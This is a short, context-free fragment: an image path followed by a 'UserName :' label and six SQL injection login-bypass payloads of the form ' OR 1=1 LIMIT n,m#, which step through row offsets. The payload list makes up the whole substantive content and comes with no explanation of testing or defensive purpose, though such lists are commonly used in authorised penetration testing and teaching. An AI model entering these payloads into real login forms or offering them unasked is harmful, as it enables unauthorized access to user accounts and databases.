 UserName :
' OR 1=1 LIMIT 1,5#
' OR 1=1 LIMIT 10,1#
' OR 1=1 LIMIT 100,2#
' OR 1=1 LIMIT 1000,1#
' OR 1=1 LIMIT 10000,1#
' OR 1=1 LIMIT 1100,1#